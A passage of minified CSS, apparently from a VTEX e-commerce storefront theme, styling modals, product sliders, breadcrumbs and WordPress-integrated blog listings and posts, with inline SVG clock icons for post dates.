2rem;overflow-x:hidden}.vtex-modal-layout-0-x-triggerContainer--quickview{padding:.75rem}.vtex-modal-layout-0-x-triggerContainer{outline:none}.vtex-modal-layout-0-x-actionsContainer--quickview:not(.vtex-modal-layout-0-x-actionsContainerEndOfContent--quickview){border-top-color:#eee;box-shadow:-4px 0 27px -12px rgba(0,0,0,.64)}.vtex-modal-layout-0-x-actionsContainer--quickview:not(.vtex-modal-layout-0-x-actionsContainerEndOfContent--quickview) .vtex-modal-layout-0-x-actionsContentWrapper{border-top-color:transparent}.vtex-modal-layout-0-x-closeButton{padding-right:1rem}.vtex-modal-layout-0-x-paper--product-gifts{padding:1.5rem}._lgpdy-eye{z-index:50!important}.vtex-product-gifts-0-x-productGiftText--default{cursor:pointer}.vtex-reviews-and-ratings-2-x-inlineContainer{margin:0 0 5px;font-size:0;line-height:0;text-align:left}.vtex-reviews-and-ratings-2-x-stars{font-size:0;line-height:0}.vtex-reviews-and-ratings-2-x-star{font-size:16px;line-height:16px}.vtex-reviews-and-ratings-2-x-star--empty,.vtex-reviews-and-ratings-2-x-star--filled{color:#ffb100}.vtex-rich-text-0-x-paragraph{margin:0;font-size:13px;line-height:20px}.vtex-rich-text-0-x-container--link,.vtex-rich-text-0-x-container--question{justify-content:center}.vtex-rich-text-0-x-container--question .vtex-rich-text-0-x-paragraph{text-align:center;max-width:540px;margin:0 16px;padding-top:120px;color:#03034e}.vtex-rich-text-0-x-container--question .vtex-rich-text-0-x-strong{font-size:32px;line-height:2rem;font-weight:700}.vtex-rich-text-0-x-container--link .vtex-rich-text-0-x-paragraph{text-align:center;max-width:540px;padding-top:36px;padding-bottom:84px;color:#03034e}.vtex-rich-text-0-x-container--link .vtex-rich-text-0-x-strong{font-size:16px;font-weight:700;text-transform:uppercase}.vtex-rich-text-0-x-container--link .vtex-rich-text-0-x-link{text-decoration:none;font-size:36px;font-weight:400;color:#03034e}.vtex-rich-text-0-x-container--title{color:#03034e;font-size:28px;font-weight:700}@media only screen and (min-width:640px){.vtex-rich-text-0-x-container--question .vtex-rich-text-0-x-strong{font-size:40px;line-height:3rem}.vtex-rich-text-0-x-container--about{max-width:85%}.vtex-rich-text-0-x-container--title{color:#03034e;font-size:40px;font-weight:700;max-width:60%}.vtex-rich-text-0-x-container--title .vtex-rich-text-0-x-paragraph{line-height:1.3em}}.vtex-slider-layout-0-x-sliderLayoutContainer{justify-content:center}.vtex-slider-layout-0-x-sliderArrows{width:32px;height:32px;margin:0}.vtex-slider-layout-0-x-imageElement{max-height:none!important}.vtex-slider-layout-0-x-caretIcon{color:#212121}@media screen and (max-width:1025px){.vtex-slider-layout-0-x-sliderLeftArrow{left:-10px}.vtex-slider-layout-0-x-sliderRightArrow{right:-10px}}.vtex-slider-0-x-sliderFrame{justify-content:flex-start}.vtex-slider-0-x-sliderArrows--slider{margin:0}.vtex-stack-layout-0-x-stackItem--product{width:100%}.vtex-stack-layout-0-x-stackItem--quickview{right:0;top:0;left:auto}@media screen and (max-width:1025px){.vtex-sticky-layout-0-x-wrapper--header-mobile{position:fixed!important;top:0;width:100%;z-index:999;background:#fff;height:148px!important}.vtex-sticky-layout-0-x-container--header-mobile{width:100%}}.vtex-store-components-3-x-infoCardContainer{padding:0;margin:0}.vtex-store-components-3-x-infoCardCallActionText{margin:0;text-decoration:none}.vtex-store-components-3-x-infoCardCallActionContainer{text-decoration:none}.vtex-store-components-3-x-infoCardImage{display:block;max-width:100%;object-fit:fill!important}.vtex-store-components-3-x-swiper-pagination{bottom:15px!important}.vtex-store-components-3-x-swiperBullet{background-color:#fff!important;padding:0!important;margin:0 5px!important;transition:.3s;border-radius:0!important;width:28px!important;height:6px!important;border:1px solid #fff!important;opacity:1}@media screen and (min-width:1026px){.vtex-store-components-3-x-swiperBullet{width:32px!important;height:8px!important}}.vtex-store-components-3-x-swiperBullet--active{background-color:#212121!important}@media screen and (max-width:1025px){.vtex-store-components-3-x-carouselGaleryThumbs{display:block!important}}.vtex-store-components-3-x-carouselGaleryThumbs .vtex-store-components-3-x-productImagesThumb{margin:0 5px 0 0!important}@media screen and (min-width:1026px){.vtex-store-components-3-x-carouselGaleryThumbs .vtex-store-components-3-x-productImagesThumb{margin:0!important}}.vtex-store-components-3-x-productImagesThumb{height:auto!important;max-height:100%!important}@media screen and (min-width:1026px){.vtex-store-components-3-x-productImagesThumb .vtex-store-components-3-x-figure{margin-bottom:5px}}.vtex-store-components-3-x-productImagesThumbCaret{width:30px;display:block;height:auto;background:hsla(0,0%,100%,.8)!important;border-radius:0;margin:0;padding:0;display:flex;align-items:center;justify-content:center}.vtex-store-components-3-x-productImagesThumbCaret .vtex-store-components-3-x-caretIcon{width:16px;height:16px}.vtex-store-components-3-x-productImagesContainer--quickview .vtex-store-components-3-x-carouselContainer{justify-content:flex-start}.vtex-store-components-3-x-productImagesContainer--quickview .vtex-store-components-3-x-productImageTag{object-fit:cover!important}.vtex-store-components-3-x-productImagesContainer--quickview .vtex-store-components-3-x-carouselGaleryThumbs{display:none}.vtex-store-components-3-x-productImagesContainer--quickview .vtex-store-components-3-x-carouselGaleryCursor{margin:0;padding:0;width:100%}.vtex-store-icons-0-x-expandIcon{color:#727273}.vtex-store-video-1-x-videoContainer{width:100%;height:300px;margin-top:2%}@media only screen and (min-width:640px){.vtex-store-video-1-x-videoContainer{height:700px}}.vtex-product-highlights-2-x-productHighlightText{background:#212121;display:block;margin-bottom:3px;font-weight:600;font-size:11.5px;line-height:11.5px;padding:4px 8px;color:#fff;letter-spacing:.5px;text-align:center}@media screen and (min-width:1026px){.vtex-product-highlights-2-x-productHighlightText{font-size:12.5px;line-height:12px;padding:5px 8px;min-width:100px}}@media screen and (min-width:1440px){.vtex-product-highlights-2-x-productHighlightText{font-size:.65vw;line-height:.62vw;padding:5px 8px;min-width:5.2vw}}.vtex-rich-text-0-x-container--title-primary{display:flex;align-items:flex-start;justify-content:flex-start;padding-left:10px;padding-right:10px;width:100%}@media screen and (min-width:1026px){.vtex-rich-text-0-x-container--title-primary{padding-left:20px;padding-right:20px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-container--title-primary{padding-left:1.04vw;padding-right:1.04vw}}.vtex-rich-text-0-x-wrapper--title-primary{width:100%;position:relative}.vtex-rich-text-0-x-wrapper--title-primary:not(.vtex-rich-text-0-x-wrapper--shelfTitle){margin:0 0 20px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-wrapper--title-primary:not(.vtex-rich-text-0-x-wrapper--shelfTitle){margin:0 0 35px}}.vtex-rich-text-0-x-heading--title-primary{font-weight:700;color:#414141;padding:0 0 3px;margin:0;border-bottom:4px solid #828282;font-size:20px;line-height:24px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--title-primary{font-size:24px;line-height:32px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-heading--title-primary{font-size:1.35vw;line-height:1.66vw}}.vtex-styleguide-9-x-input{font-size:12px}.vtex-slider__selector-tooltip{background:#212121;border-color:#212121}.vtex-button{transition:.3s;border:0;min-height:auto}.vtex-button,.vtex-button:hover{background:transparent}.vtex-button__label{height:auto;padding:0}.vtex-store-components-3-x-container{padding-left:10px;padding-right:10px}@media screen and (min-width:1026px){.vtex-store-components-3-x-container{padding-left:20px;padding-right:20px}}@media screen and (min-width:1280px) and (max-device-width:1439px){.vtex-store-components-3-x-container{max-width:1366px;padding-left:20px;padding-right:20px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-container{max-width:100%;padding-left:1.04vw;padding-right:1.04vw}}.vtex-store-components-3-x-submit .vtex-button{height:40px;border-radius:6px;font-size:13px;cursor:pointer}.vtex-store-components-3-x-error{font-size:13px}.vtex-store-components-3-x-_lgpdy-eye{bottom:65px}.vtex-slider__base-internal,.vtex-slider__selector{background-color:#212121}.vtex-breadcrumb-1-x-container{display:flex;align-items:center;margin:0;overflow:hidden;font-weight:400}.vtex-breadcrumb-1-x-homeIcon{display:none}.vtex-breadcrumb-1-x-homeLink:before{content:"Home"}.vtex-breadcrumb-1-x-caretIcon{display:none}.vtex-breadcrumb-1-x-homeLink{padding-left:0}.vtex-breadcrumb-1-x-termArrow{padding-left:0;padding-right:0}.vtex-breadcrumb-1-x-arrow{padding:0;display:flex;align-items:center;justify-content:center;white-space:nowrap}.vtex-breadcrumb-1-x-arrow:before{content:"/";padding:0 5px}.vtex-breadcrumb-1-x-arrow--1{padding-left:0;padding-right:0}.vtex-breadcrumb-1-x-arrow:last-child .vtex-breadcrumb-1-x-link,.vtex-breadcrumb-1-x-link,.vtex-breadcrumb-1-x-term{padding:0;font-size:inherit;line-height:inherit;display:flex;align-items:center;justify-content:center;white-space:nowrap;color:#8c8c8c;font-weight:400}@media screen and (min-width:1026px){.vtex-breadcrumb-1-x-arrow:last-child .vtex-breadcrumb-1-x-link,.vtex-breadcrumb-1-x-link,.vtex-breadcrumb-1-x-term{font-size:inherit;line-height:inherit;font-weight:400}}@media screen and (min-width:1440px){.vtex-breadcrumb-1-x-arrow:last-child .vtex-breadcrumb-1-x-link,.vtex-breadcrumb-1-x-link,.vtex-breadcrumb-1-x-term{font-size:inherit;line-height:inherit}}.vtex-breadcrumb-1-x-link:hover{color:#212121}.vtex-flex-layout-0-x-flexRow--home-container{margin:15px auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--home-container{margin-top:25px;margin-bottom:25px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--home-container{margin-top:1.3vw;margin-bottom:1.3vw;max-width:99.84vw}}.render-route-store-blog-category .vtex-flex-layout-0-x-flexCol--homeBlog-highlightPosts,.render-route-store-blog-home .vtex-flex-layout-0-x-flexCol--categoryBlog-highlightPosts,.render-route-store-blog-subcategory .vtex-flex-layout-0-x-flexCol--homeBlog-highlightPosts{display:none}.render-route-store-blog-category .vtex-rich-text-0-x-heading--homeBlog-listCategories-title,.render-route-store-blog-subcategory .vtex-rich-text-0-x-heading--homeBlog-listCategories-title{margin-top:5px}@media screen and (min-width:1026px){.render-route-store-blog-category .vtex-rich-text-0-x-heading--homeBlog-listCategories-title,.render-route-store-blog-subcategory .vtex-rich-text-0-x-heading--homeBlog-listCategories-title{margin-top:60px}}.vtex-wordpress-integration-2-x-paginationComponent>div>div>div:first-child{display:none}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-paginationComponent>div>div>div:first-child{display:block;opacity:0}}.vtex-wordpress-integration-2-x-paginationComponent>div>div>div:last-child{width:100%;justify-content:center}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-paginationComponent>div>div>div:last-child{justify-content:inherit;width:auto}}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTextOverlayTitle a:after{content:"Confira";display:block;width:120px;height:40px;background:#111;border-radius:5px 5px 15px 5px;color:#fff;font-size:14px;line-height:16px;font-weight:600;letter-spacing:.9px;text-align:center;margin-top:15px;padding:12px 10px;box-sizing:border-box}}.vtex-wordpress-integration-2-x-teaserTextOverlayTitle a{color:#111;padding:0;width:100%}.vtex-wordpress-integration-2-x-teaserBody--home-sectionAllPosts-mobile p{margin:10px 0 0;width:100%;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.vtex-wordpress-integration-2-x-paginationComponent--homeBlog-allPosts .vtex-button{background:#111;min-width:35px;height:35px}.vtex-wordpress-integration-2-x-paginationComponent--homeBlog-allPosts .vtex-button.c-on-disabled{background:#e1e1e1}.vtex-wordpress-integration-2-x-paginationComponent--homeBlog-allPosts .vtex-button svg{color:#fff}.vtex-wordpress-integration-2-x-paginationComponent--homeBlog-allPosts .vtex-button.c-on-disabled svg{color:#111}.vtex-wordpress-integration-2-x-postBody img{width:100%;height:auto;display:block}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody img{width:100%!important;margin:0 auto}}@media screen and (max-width:768px){.vtex-wordpress-integration-2-x-postBody>.vtex-wordpress-integration-2-x-is-layout-flex,.vtex-wordpress-integration-2-x-postBody>.vtex-wordpress-integration-2-x-is-layout-flex>.vtex-wordpress-integration-2-x-wp-block-column-is-layout-flow{flex-direction:column!important}}.vtex-wordpress-integration-2-x-postBody>.vtex-wordpress-integration-2-x-is-layout-flex,.vtex-wordpress-integration-2-x-postBody>.vtex-wordpress-integration-2-x-is-layout-flex>.vtex-wordpress-integration-2-x-wp-block-column-is-layout-flow{margin:0}.vtex-wordpress-integration-2-x-postBody>figure{margin:0 auto 24px}.vtex-wordpress-integration-2-x-postBody .vtex-wordpress-integration-2-x-is-layout-flex p{margin:8px 0 16px}.vtex-wordpress-integration-2-x-postBody .vtex-wordpress-integration-2-x-is-layout-flex p a{font-size:12px;line-height:12px;min-height:24px;max-width:200px;display:block;margin:0 auto}.vtex-wordpress-integration-2-x-postBody h1{font-size:40px;line-height:40px;font-weight:700;margin:32px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody h1{font-size:50px;line-height:50px;margin:60px 0}}.vtex-wordpress-integration-2-x-postBody h2{font-size:24px;line-height:24px;font-weight:700;margin:24px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody h2{font-size:30px;line-height:30px;margin:48px 0}}.vtex-wordpress-integration-2-x-postBody h3{font-size:22px;line-height:22px;font-weight:700}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody h3{font-size:25px;line-height:25px;margin:32px 0}}.vtex-wordpress-integration-2-x-postBody h4{font-size:20px;line-height:20px;font-weight:700;margin:0 0 16px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody h4{font-size:22px;line-height:22px;margin:0 0 24px}}.vtex-wordpress-integration-2-x-postBody p{font-size:16px!important;line-height:24px!important;font-weight:400;margin:8px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody p{font-size:20px!important;line-height:26px!important;margin:12px 0}}.vtex-wordpress-integration-2-x-postBody p a{color:#111;font-weight:700;text-decoration:underline}.vtex-wordpress-integration-2-x-wp-block-social-link .vtex-wordpress-integration-2-x-wordpressContentLink span{font-size:0}.vtex-wordpress-integration-2-x-postBody .vtex-wordpress-integration-2-x-is-ThreeColumns figure img{max-height:300px}.vtex-wordpress-integration-2-x-postBody .vtex-wordpress-integration-2-x-is-TwoColumns figure img,.vtex-wordpress-integration-2-x-postBody .vtex-wordpress-integration-2-x-is-TwoColumnsWithText figure img{max-height:600px}.vtex-wordpress-integration-2-x-postBody .vtex-wordpress-integration-2-x-is-OneColumn figure img{max-height:1000px}.vtex-flex-layout-0-x-flexRow--homeBlog-listCategories-highlightPosts .vtex-store-components-3-x-container,.vtex-flex-layout-0-x-flexRow--postBlog-highlightPosts .vtex-store-components-3-x-container{max-width:1366px}.vtex-flex-layout-0-x-flexRow--homeBlog-listCategories-highlightPosts .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-store-components-3-x-container{padding:24px 0 0}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--homeBlog-listCategories-highlightPosts .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-store-components-3-x-container{padding-top:12px;padding-bottom:12px}}@media screen and (min-width:640px) and (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--homeBlog-listCategories-highlightPosts{flex-direction:column}}.vtex-flex-layout-0-x-flexCol--homeBlog-listCategories{margin-top:16px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--homeBlog-listCategories{margin-top:0;min-width:330px;margin-right:25px}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexCol--homeBlog-listCategories-links{display:flex;flex-direction:row;overflow-x:scroll;padding-bottom:10px}.vtex-flex-layout-0-x-flexColChild--homeBlog-listCategories-links{width:max-content;margin-right:30px;white-space:pre}.vtex-flex-layout-0-x-flexColChild--homeBlog-listCategories-links:last-child{margin-right:0}}.vtex-flex-layout-0-x-flexCol--homeBlog-listCategories-links::-webkit-scrollbar-track{background-color:#e9e9e9}.vtex-flex-layout-0-x-flexCol--homeBlog-listCategories-links::-webkit-scrollbar{background:#e9e9e9;height:4px}.vtex-flex-layout-0-x-flexCol--homeBlog-listCategories-links::-webkit-scrollbar-thumb{background:#111}.vtex-rich-text-0-x-heading--homeBlog-listCategories-title{margin:0;font-size:16px;line-height:20px;font-weight:700;text-transform:uppercase;color:#111}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--homeBlog-listCategories-title{margin-top:40px}}.vtex-rich-text-0-x-container--homeBlog-allPosts-title,.vtex-rich-text-0-x-wrapper--homeBlog-allPosts-title{width:100%}.vtex-rich-text-0-x-wrapper--homeBlog-allPosts-title{max-width:1366px}.vtex-rich-text-0-x-heading--homeBlog-allPosts-title{margin:16px auto;font-size:20px;line-height:26px;font-weight:700;text-transform:uppercase;text-align:center;color:#111;border-bottom:1px solid #dfdfdf;padding:8px 0;width:100%;max-width:calc(100% - 16px)}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--homeBlog-allPosts-title{margin:40px 0 8px;padding:0 0 12px;font-size:22px;line-height:28px;max-width:100%}}.vtex-store-link-0-x-link--homeBlog-listCategories-link{color:#707070;font-weight:600;font-size:16px;line-height:24px;text-decoration:none;margin-top:16px;display:block;transition:all .4s}.vtex-store-link-0-x-link--homeBlog-listCategories-link:hover{text-decoration:underline}.vtex-wordpress-integration-2-x-breadcrumbContainer{padding-top:20px;padding-bottom:20px;display:flex;align-items:center;flex-flow:row wrap}.vtex-wordpress-integration-2-x-breadcrumbHomeLink{color:#818181;text-decoration:none;display:inline-flex;align-items:center;justify-content:flex-start}.vtex-wordpress-integration-2-x-breadcrumbSeparator:before{content:">";font-size:13px;line-height:13px;color:#818181;display:inline-block;margin:0 5px}.vtex-wordpress-integration-2-x-breadcrumbSeparator{font-size:0}.vtex-wordpress-integration-2-x-breadcrumbLink{color:#818181;text-decoration:none}.vtex-wordpress-integration-2-x-breadcrumbCurrentPage{color:#111;text-transform:lowercase}@media screen and (max-width:1025px){.vtex-wordpress-integration-2-x-breadcrumbCurrentPage{width:45%}}.vtex-wordpress-integration-2-x-listContainer .vtex-wordpress-integration-2-x-paginationComponent:first-child{display:none}.vtex-wordpress-integration-2-x-latestPostsBlockFlex--homeBlog-highlightPosts{margin:0}@media screen and (max-width:1025px){.vtex-wordpress-integration-2-x-latestPostsBlockFlex--homeBlog-highlightPosts{display:flex;flex-direction:column;flex-wrap:nowrap;width:100%;max-width:100vw;justify-content:flex-start}}@media screen and (max-width:1025px){.vtex-wordpress-integration-2-x-latestPostsBlockContainer--homeBlog-highlightPosts{padding-bottom:0}}.vtex-wordpress-integration-2-x-latestPostsBlockFlexItem--homeBlog-highlightPosts{margin:0 0 20px;padding:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-latestPostsBlockFlexItem--homeBlog-highlightPosts{margin:0;padding:0 10px}}@media screen and (max-width:375px){.vtex-wordpress-integration-2-x-latestPostsBlockFlexItem--homeBlog-highlightPosts{padding-left:10px}}@media screen and (max-width:1025px){.vtex-wordpress-integration-2-x-latestPostsBlockFlexItem--homeBlog-highlightPosts{min-width:97.5%;margin-right:10px}}.vtex-wordpress-integration-2-x-latestPostsBlockTitle--homeBlog-highlightPosts{margin:20px 0;font-size:20px;line-height:26px;font-weight:700;text-transform:uppercase;color:#111;border-bottom:1px solid #dfdfdf;padding:8px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-latestPostsBlockTitle--homeBlog-highlightPosts{padding:0 0 12px;margin:0 0 15px;font-size:22px;line-height:28px}}.vtex-wordpress-integration-2-x-teaserContainer--homeBlog-highlightPosts .vtex-card{background-color:#f9f9f9;box-shadow:none!important;border-radius:5px;padding:10px 10px 15px;display:flex;flex-direction:column}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserContainer--homeBlog-highlightPosts .vtex-card{padding:10px 10px 25px}}.vtex-wordpress-integration-2-x-teaserImageContainer--homeBlog-highlightPosts{order:1;height:max-content}.vtex-wordpress-integration-2-x-teaserImage--homeBlog-highlightPosts{width:100%;border-radius:10px}.vtex-wordpress-integration-2-x-teaserHeader--homeBlog-highlightPosts{order:2;margin:0;padding:10px 0}.vtex-wordpress-integration-2-x-teaserDate--homeBlog-highlightPosts{display:flex;align-items:center;justify-content:flex-start}.vtex-wordpress-integration-2-x-teaserDate--homeBlog-highlightPosts:before{content:"";display:block;width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath transform='translate(439 6852)' fill='%23111' stroke='%23707070' d='M0 0h15v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(-439 -6852)' clip-path='url(%23a)'%3E%3Cpath d='M449.229 6860.723l-2.067-1.55v-3.158a.574.574 0 00-1.148 0v3.446a.573.573 0 00.23.459l2.3 1.723a.574.574 0 00.689-.919z' fill='%23111'/%3E%3Cpath d='M446.587 6852a7.413 7.413 0 107.413 7.413 7.421 7.421 0 00-7.413-7.413zm0 13.678a6.265 6.265 0 116.265-6.265 6.272 6.272 0 01-6.265 6.265z' fill='%23111'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:5px}.vtex-wordpress-integration-2-x-titleAndExcerptContainer--homeBlog-highlightPosts{order:3}.vtex-wordpress-integration-2-x-teaserTitle--homeBlog-highlightPosts{padding:0;min-height:40px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitle--homeBlog-highlightPosts{min-height:60px}}.vtex-wordpress-integration-2-x-teaserTitleLink--homeBlog-highlightPosts{font-size:14px;line-height:22px;color:#3f3f40;font-weight:700;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitleLink--homeBlog-highlightPosts{font-size:14px;line-height:20px;-webkit-line-clamp:3}}.vtex-wordpress-integration-2-x-teaserBody--homeBlog-highlightPosts{padding:0;width:100%;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.vtex-wordpress-integration-2-x-listContainer--homeBlog-allPosts{max-width:1366px!important;padding-top:0}.vtex-wordpress-integration-2-x-filtersContainer--homeBlog-allPosts{margin:0}.vtex-wordpress-integration-2-x-listFlex--homeBlog-allPosts{justify-content:space-between;margin-top:0;margin-bottom:0}.vtex-wordpress-integration-2-x-listFlexItem--homeBlog-allPosts{padding:0;margin:0 0 20px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-listFlexItem--homeBlog-allPosts{max-width:32.5%;margin:0 0 15px}}.vtex-wordpress-integration-2-x-teaserContainer--homeBlog-allPosts .vtex-card{box-shadow:none!important;background:#f9f9f9;border:1px solid #f9f9f9;border-radius:5px;padding:10px 10px 15px;display:flex;flex-direction:column}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserContainer--homeBlog-allPosts .vtex-card{padding:10px 10px 25px}}.vtex-wordpress-integration-2-x-teaserHeader--homeBlog-allPosts{margin:0;padding:15px 0;order:2}.vtex-wordpress-integration-2-x-teaserCategoryLink--homeBlog-allPosts,.vtex-wordpress-integration-2-x-teaserSeparator--homeBlog-allPosts{display:none}.vtex-wordpress-integration-2-x-teaserDate--homeBlog-allPosts{display:flex;align-items:center;justify-content:flex-start;font-size:10px;line-height:11px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserDate--homeBlog-allPosts{font-size:11px;line-height:12px}}.vtex-wordpress-integration-2-x-teaserDate--homeBlog-allPosts:before{content:"";display:block;width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath transform='translate(439 6852)' fill='%2300ad6c' stroke='%23707070' d='M0 0h15v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(-439 -6852)' clip-path='url(%23a)'%3E%3Cpath d='M449.229 6860.723l-2.067-1.55v-3.158a.574.574 0 00-1.148 0v3.446a.573.573 0 00.23.459l2.3 1.723a.574.574 0 00.689-.919z' fill='%23111'/%3E%3Cpath d='M446.587 6852a7.413 7.413 0 107.413 7.413 7.421 7.421 0 00-7.413-7.413zm0 13.678a6.265 6.265 0 116.265-6.265 6.272 6.272 0 01-6.265 6.265z' fill='%23111'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:5px}.vtex-wordpress-integration-2-x-teaserImage--homeBlog-allPosts{border-radius:10px;order:1}.vtex-wordpress-integration-2-x-titleAndExcerptContainer--homeBlog-allPosts{order:3}.vtex-wordpress-integration-2-x-teaserTitle--homeBlog-allPosts{padding:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitle--homeBlog-allPosts{padding:0 0 10px}}.vtex-wordpress-integration-2-x-teaserTitleLink--homeBlog-allPosts{font-size:16px;line-height:20px;font-weight:600;color:#111;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTitleLink--homeBlog-allPosts{min-height:40px}}.vtex-wordpress-integration-2-x-teaserBody--homeBlog-allPosts{padding:0;font-size:12px;line-height:15px;color:#111;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserBody--homeBlog-allPosts{font-size:14px;line-height:18px}}.vtex-wordpress-integration-2-x-categoryBlockContainer--categoryBlog-highlightPosts{padding-top:10px;padding-bottom:0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-categoryBlockContainer--categoryBlog-highlightPosts{padding-top:15px}}.vtex-wordpress-integration-2-x-categoryBlockTitle--categoryBlog-highlightPosts,.vtex-wordpress-integration-2-x-categoryBlockTitle--postBlog-highlightPosts{margin:20px 0;font-size:20px;line-height:26px;font-weight:700;text-transform:uppercase;text-align:center;color:#111;border-bottom:1px solid #dfdfdf;padding:8px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-categoryBlockTitle--categoryBlog-highlightPosts,.vtex-wordpress-integration-2-x-categoryBlockTitle--postBlog-highlightPosts{padding:0 0 12px;margin:0 0 20px;font-size:22px;line-height:28px}}.vtex-wordpress-integration-2-x-categoryBlockFlex--categoryBlog-highlightPosts{margin:0}.vtex-wordpress-integration-2-x-categoryBlockFlexItem--categoryBlog-highlightPosts{width:100%;margin:0}.vtex-wordpress-integration-2-x-teaserContainer--categoryBlog-highlightPosts .vtex-card,.vtex-wordpress-integration-2-x-teaserContainer--postBlog-highlightPosts .vtex-card{position:relative;padding:10px 10px 15px;border-radius:10px;box-shadow:none!important;background:#f9f9f9;display:flex;flex-direction:column}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserContainer--categoryBlog-highlightPosts .vtex-card,.vtex-wordpress-integration-2-x-teaserContainer--postBlog-highlightPosts .vtex-card{flex-direction:row;padding:10px}}.vtex-wordpress-integration-2-x-teaserImageContainer--categoryBlog-highlightPosts{order:1}.vtex-wordpress-integration-2-x-teaserImage--categoryBlog-highlightPosts{width:100%;height:100%;border-radius:10px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserImage--categoryBlog-highlightPosts{min-width:345px;min-height:248px}}.vtex-wordpress-integration-2-x-teaserHeader--categoryBlog-highlightPosts{order:2;padding:10px 0;margin:0}@media screen and (min-width:1024px) and (max-width:1240px){.vtex-wordpress-integration-2-x-teaserHeader--categoryBlog-highlightPosts{display:none}}@media screen and (min-width:1241px){.vtex-wordpress-integration-2-x-teaserHeader--categoryBlog-highlightPosts{position:absolute;left:50%;transform:translateX(-80%);top:20px;padding:0;margin:0 0 0 30px}}.vtex-wordpress-integration-2-x-teaserDate--categoryBlog-highlightPosts{display:flex;align-items:center;justify-content:flex-start}.vtex-wordpress-integration-2-x-teaserDate--categoryBlog-highlightPosts:before{content:"";display:block;width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath transform='translate(439 6852)' fill='%2300ad6c' stroke='%23707070' d='M0 0h15v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg transform='translate(-439 -6852)' clip-path='url(%23a)'%3E%3Cpath d='M449.229 6860.723l-2.067-1.55v-3.158a.574.574 0 00-1.148 0v3.446a.573.573 0 00.23.459l2.3 1.723a.574.574 0 00.689-.919z' fill='%2300ad6c'/%3E%3Cpath d='M446.587 6852a7.413 7.413 0 107.413 7.413 7.421 7.421 0 00-7.413-7.413zm0 13.678a6.265 6.265 0 116.265-6.265 6.272 6.272 0 01-6.265 6.265z' fill='%2300ad6c'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:5px}.vtex-wordpress-integration-2-x-titleAndExcerptContainer--categoryBlog-highlightPosts{order:3}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-titleAndExcerptContainer--categoryBlog-highlightPosts{display:flex;justify-content:center;padding:0 